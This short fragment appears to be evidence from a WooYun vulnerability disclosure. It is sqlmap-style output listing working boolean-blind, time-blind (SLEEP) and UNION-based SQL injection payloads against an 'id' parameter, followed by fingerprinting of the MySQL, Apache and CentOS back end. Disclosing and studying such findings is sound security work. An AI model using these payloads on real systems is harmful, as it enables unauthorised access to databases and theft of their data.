 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=111657' AND 6365=6365 AND 'GBRB'='GBRB
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=111657' AND (SELECT * FROM (SELECT(SLEEP(5)))qDTU) AND 'QpAJ'='QpAJ
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=111657' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,CONCAT(0x716b6a6a71,0x5361665a67794b734475,0x717a717a71),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[ [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
www.wooyun.org